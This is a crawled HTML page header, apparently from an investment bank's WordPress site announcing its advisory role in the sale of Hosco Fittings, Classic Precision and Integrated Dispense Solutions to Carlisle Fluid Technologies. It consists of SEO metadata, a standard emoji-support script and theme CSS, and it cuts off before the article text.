

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/
body_size: 32120
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v24.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PMCF Advises Hosco Fittings, Classic Precision, And Integrated Dispense Solutions In Their Sale Transaction To Carlisle Fluid Technologies</title>
	<meta name="description" content="P&amp;M Corporate Finance, LLC (“PMCF”) is pleased to announce that it served as the exclusive financial advisor to Hosco Fittings (“Hosco”), Classic Precision (“CP”), and Integrated Dispense Solutions (“IDS”) in their sale to Carlisle Fluid Technologies, a division of NYSE-listed Carlisle Companies, Inc. (“Carlisle”)." />
	<link rel="canonical" href="https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PMCF advises Hosco Fittings, Classic Precision, and Integrated Dispense Solutions in their sale transaction to Carlisle Fluid Technologies" />
	<meta property="og:description" content="P&amp;M Corporate Finance, LLC (“PMCF”) is pleased to announce that it served as the exclusive financial advisor to Hosco Fittings (“Hosco”), Classic Precision (“CP”), and Integrated Dispense Solutions (“IDS”) in their sale to Carlisle Fluid Technologies, a division of NYSE-listed Carlisle Companies, Inc. (“Carlisle”)." />
	<meta property="og:url" content="https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/" />
	<meta property="og:site_name" content="PMCF Investment Banking" />
	<meta property="article:modified_time" content="2025-01-14T21:57:42+00:00" />
	<meta property="og:image" content="https://cdn.pmcf.com/wp-content/uploads/hosco-classic-precision-ids-featured-image.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/","url":"https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/","name":"PMCF Advises Hosco Fittings, Classic Precision, And Integrated Dispense Solutions In Their Sale Transaction To Carlisle Fluid Technologies","isPartOf":{"@id":"https://pmcf.com/#website"},"primaryImageOfPage":{"@id":"https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/#primaryimage"},"image":{"@id":"https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/#primaryimage"},"thumbnailUrl":"https://cdn.pmcf.com/wp-content/uploads/hosco-classic-precision-ids-featured-image.png","datePublished":"2019-05-03T04:00:00+00:00","dateModified":"2025-01-14T21:57:42+00:00","description":"P&M Corporate Finance, LLC (“PMCF”) is pleased to announce that it served as the exclusive financial advisor to Hosco Fittings (“Hosco”), Classic Precision (“CP”), and Integrated Dispense Solutions (“IDS”) in their sale to Carlisle Fluid Technologies, a division of NYSE-listed Carlisle Companies, Inc. (“Carlisle”).","breadcrumb":{"@id":"https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/#primaryimage","url":"https://cdn.pmcf.com/wp-content/uploads/hosco-classic-precision-ids-featured-image.png","contentUrl":"https://cdn.pmcf.com/wp-content/uploads/hosco-classic-precision-ids-featured-image.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://pmcf.com/transactions/pmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pmcf.com/"},{"@type":"ListItem","position":2,"name":"PMCF advises Hosco Fittings, Classic Precision, and Integrated Dispense Solutions in their sale transaction to Carlisle Fluid Technologies"}]},{"@type":"WebSite","@id":"https://pmcf.com/#website","url":"https://pmcf.com/","name":"PMCF Investment Banking","description":"Experienced Professionals. Trusted Advisors. Proven Results.","publisher":{"@id":"https://pmcf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pmcf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pmcf.com/#organization","name":"PMCF","url":"https://pmcf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pmcf.com/#/schema/logo/image/","url":"https://cdn.pmcf.com/wp-content/uploads/2020/07/pmcf_logo_square.png","contentUrl":"https://cdn.pmcf.com/wp-content/uploads/2020/07/pmcf_logo_square.png","width":500,"height":500,"caption":"PMCF"},"image":{"@id":"https://pmcf.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/pmcf-investment-banking/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="PMCF Investment Banking &raquo; Feed" href="https://pmcf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PMCF Investment Banking &raquo; Comments Feed" href="https://pmcf.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pmcf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.pmcf.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://cdn.pmcf.com/wp-content/uploads/font-awesome/v5.15.3/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://cdn.pmcf.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.19.1' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://cdn.pmcf.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cdn.pmcf.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cdn.pmcf.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cdn.pmcf.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous"  crossorigin="anonymous" integrity="sha256-2H3fkXt6FEmrReK448mDVGKb3WW2ZZw35gI7vqHOE4Y=" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-26{--e-global-color-primary:#54595F;--e-global-color-secondary:#003865;--e-global-color-text:#54595F;--e-global-color-accent:#003865;--e-global-color-55b917cb:#6EC1E4;--e-global-color-2bf4284a:#7A7A7A;--e-global-color-1d547dd:#61CE70;--e-global-color-5a19603:#4054B2;--e-global-color-5ea89efb:#23A455;--e-global-color-d723606:#000;--e-global-color-7f2d04fd:#FFF;--e-global-color-41efa362:#4C8CC0;--e-global-color-7d459398:#FAFBFB;--e-global-color-7ea531c6:#F3F3F3;--e-global-color-6e907f3:#000000;--e-global-color-282e8129:#113454;--e-global-color-32ea555e:#000000;--e-global-color-5746f07a:#000000;--e-global-color-40fa2c62:#A0A8B3;--e-global-color-1ad2f83b:#F8F9F9;--e-global-color-3e0a9047:#01648F;--e-global-color-100ec56:#38393A;--e-global-color-78b64efd:#000000;--e-global-color-693dd297:#F1F3F5;--e-global-color-5554de7:#BEECFF;--e-global-color-e20e566:#FFFFFF;--e-global-color-8fb3746:#38393A;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-8fb3746 );font-family:"Lato", Lato, sans-serif;font-size:16px;font-weight:normal;line-height:22px;letter-spacing:0.2px;}.elementor-kit-26 e-page-transition{background-color:#FFBC7D;}.elementor-kit-26 a{color:#003865;}.elementor-kit-26 a:hover{color:#7AB1DE;}.elementor-kit-26 h1{color:#FFFFFF;font-family:"Lato", Lato, sans-serif;font-size:46px;font-weight:300;text-transform:uppercase;letter-spacing:3px;}.elementor-kit-26 h2{color:#003865;font-family:"Poppins", Lato, sans-serif;font-size:32px;font-weight:400;text-transform:capitalize;line-height:1.5em;letter-spacing:0px;}.elementor-kit-26 h3{font-family:"Poppins", Lato, sans-serif;font-size:19px;font-weight:500;letter-spacing:0px;}.elementor-kit-26 h4{font-family:"Poppins", Lato, sans-serif;font-size:17px;font-weight:500;line-height:1.4em;}.elementor-kit-26 h5{font-family:"Poppins", Lato, sans-serif;letter-spacing:0px;}.elementor-kit-26 h6{font-family:"Poppins", Lato, sans-serif;letter-spacing:0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-245 .elementor-element.elementor-element-2020b40 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-245 .elementor-element.elementor-element-2020b40:not(.elementor-motion-effects-element-type-background), .elementor-245 .elementor-element.elementor-element-2020b40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-245 .elementor-element.elementor-element-2020b40{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-245 .elementor-element.elementor-element-2020b40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-245 .elementor-element.elementor-element-962d647 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-245 .elementor-element.elementor-element-a3f89cb{text-align:left;}.elementor-245 .elementor-element.elementor-element-a3f89cb img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-245 .elementor-element.elementor-element-8b2554c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-245 .elementor-element.elementor-element-8b2554c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-245 .elementor-element.elementor-element-8b2554c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
